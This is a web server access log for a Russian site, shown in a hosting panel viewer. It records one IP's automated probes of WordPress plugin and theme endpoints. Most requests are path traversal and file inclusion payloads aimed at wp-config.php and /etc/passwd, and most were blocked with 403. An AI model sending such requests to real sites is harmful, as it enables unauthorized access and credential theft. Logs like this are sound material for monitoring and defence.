 Просмотр журнала запросов - amour-elite.ru.access.log
Отображать последних строк
5000
Содержимое журнала
[09/Jan/2026:19:30:12 +0300] "GET /wp-content/themes/churchope/lib/downloadlink.php?file=../../../../wp-config.php HTTP/1.0" 403 82 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76"
147.93.158.185 - - [09/Jan/2026:19:30:12 +0300] "GET /wp-content/plugins/amministrazione-aperta/wpgov/dispatcher.php?open=../../../../../../../../../../etc/passwd HTTP/1.0" 403 82
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36 Edge/18.18362"
147.93.158.185 - - [09/Jan/2026:19:30:12 +0300] "GET /wp-content/plugins/aspose-doc-exporter/aspose_doc_exporter_download.php?file=../../../wp-config.php HTTP/1.0" 403 82 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36"
147.93.158.185 - - [09/Jan/2026:19:30:12 +0300] "GET /wp-content/plugins/tutor/views/pages/instructors.php?sub_page=/etc/passwd HTTP/1.0" 403 82 "-" "Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.2.1 Safari/605.7.18"
147.93.158.185 - - [09/Jan/2026:19:30:12 +0300] "GET /wp-admin/setup-config.php?step=1 HTTP/1.0" 409 2783 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/17.4.1 Safari/605.8.21"
147.93.158.185 - - [09/Jan/2026:19:30:12 +0300] "GET /wp-content/plugins/google-mp3-audio-player/direct_download.php?file=../../wp-config.php HTTP/1.0" 403 82 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0 maglev/24033.813.2773.520/49"
147.93.158.185 - - [09/Jan/2026:19:30:12 +0300] "GET /wp-content/themes/diarise/download.php?calendar=file:///etc/passwd HTTP/1.0" 403 82 "-" "Guest Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"
147.93.158.185 - - [09/Jan/2026:19:30:13 +0300] "GET /wp-content/plugins/wp-hide-security-enhancer/router/file-process.php?action=style-clean&file_path=/wp-config.php
HTTP/1.0" 403 82 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/117.0"
147.93.158.185 - - [09/Jan/2026:19:30:12 +0300] "GET /wp-admin/admin-ajax.php?page=social-metrics-tracker-export&smt_download_export_file=1 HTTP/1.0" 400 1 "-" "Mozilla/5.0
(Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0)"
147.93.158.185 - - [09/Jan/2026:19:30:14 +0300] "GET /wp-content/plugins/brandfolder/callback.php?wp_abspath=../../../wp-config.php%00 HTTP/1.0" 403 82 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36 Edg/99.0.1150.36"
147.93.158.185 - - [09/Jan/2026:19:30:16 +0300] "GET /wp-content/plugins/ad-widget/views/modal/?step=../../../../../../../etc/passwd%00 HTTP/1.0" 403 82 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36"